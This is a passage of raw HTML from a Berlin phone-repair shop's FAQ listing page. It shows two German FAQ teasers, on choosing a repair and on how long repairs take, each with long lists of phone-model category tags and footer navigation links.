href="https://handyklinik.berlin/faq-items/ich-weiss-nicht-welche-reparatur-die-richtige-ist">Ich weiß nicht welche Reparatur die richtige ist.</a></h2><div class="fusion-post-content-container"><p>Falls Sie einen Defekt an Ihrem Smartphone feststellen, aber nicht [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:44:20+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ich weiß nicht welche Reparatur die richtige ist.</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/ich-weiss-nicht-welche-reparatur-die-richtige-ist" class="fusion-read-more" aria-label="More on Ich weiß nicht welche Reparatur die richtige ist."> Weiterlesen </a></div></div></article><article id="post-2244" class="fusion-post-large  post fusion-clearfix post-2244 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/wie-lang-dauert-eine-reparatur">Wie lang dauert eine Reparatur?</a></h2><div class="fusion-post-content-container"><p>Die Reparaturdauer variiert je nach Reparaturoption und Gerät. Generell kann [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:44:25+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy A3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a40" rel="tag">Samsung Galaxy A40</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a5" rel="tag">Samsung Galaxy A5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a50" rel="tag">Samsung Galaxy A50</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a51" rel="tag">Samsung Galaxy A51</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6" rel="tag">Samsung Galaxy A6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a6-plus" rel="tag">Samsung Galaxy A6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a7" rel="tag">Samsung Galaxy A7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a70" rel="tag">Samsung Galaxy A70</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a71" rel="tag">Samsung Galaxy A71</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a8" rel="tag">Samsung Galaxy A8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a80" rel="tag">Samsung Galaxy A80</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a9" rel="tag">Samsung Galaxy A9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a90" rel="tag">Samsung Galaxy A90</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j1" rel="tag">Samsung Galaxy J1</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j3" rel="tag">Samsung Galaxy J3</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j5" rel="tag">Samsung Galaxy J5</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j6" rel="tag">Samsung Galaxy J6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-j7" rel="tag">Samsung Galaxy J7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m20" rel="tag">Samsung Galaxy M20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-m30s" rel="tag">Samsung Galaxy M30s</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10" rel="tag">Samsung Galaxy Note 10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-edge" rel="tag">Samsung Galaxy Note 10 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-10-plus" rel="tag">Samsung Galaxy Note 10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-4" rel="tag">Samsung Galaxy Note 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-8" rel="tag">Samsung Galaxy Note 8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-9" rel="tag">Samsung Galaxy Note 9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-note-edge" rel="tag">Samsung Galaxy Note Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10" rel="tag">Samsung Galaxy S10</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10-plus" rel="tag">Samsung Galaxy S10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s10e" rel="tag">Samsung Galaxy S10e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20" rel="tag">Samsung Galaxy S20</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s20-plus" rel="tag">Samsung Galaxy S20 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6" rel="tag">Samsung Galaxy S6</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge" rel="tag">Samsung Galaxy S6 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s6-edge-plus" rel="tag">Samsung Galaxy S6 Edge Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7" rel="tag">Samsung Galaxy S7</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s7-edge" rel="tag">Samsung Galaxy S7 Edge</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8" rel="tag">Samsung Galaxy S8</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s8-plus" rel="tag">Samsung Galaxy S8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9" rel="tag">Samsung Galaxy S9</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-s9-plus" rel="tag">Samsung Galaxy S9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-x-cover-3-4" rel="tag">Samsung Galaxy X-Cover 3 / 4</a>, <a href="https://handyklinik.berlin/faq_category/samsung-reparatur" rel="tag">Samsung Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sonstige-reparatur" rel="tag">Sonstige Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/sony-reparatur" rel="tag">Sony Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/tablet" rel="tag">Tablet</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wie lang dauert eine Reparatur?</span></span></span></div><div class="fusion-alignright"> <a href="https://handyklinik.berlin/faq-items/wie-lang-dauert-eine-reparatur" class="fusion-read-more" aria-label="More on Wie lang dauert eine Reparatur?"> Weiterlesen </a></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-3 fusion-widget-area"><div class="fusion-column col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">handyklinik.berlin</h4><div class="menu-footer-handyklinik-berlin-container"><ul id="menu-footer-handyklinik-berlin" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://handyklinik.berlin/handy-reparatur-berlin">Die Handyklinik</a></li><li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://handyklinik.berlin/anfahrt">Anfahrt</a></li><li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://handyklinik.berlin/faq">FAQ</a></li><li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://handyklinik.berlin/blog">Blog</a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 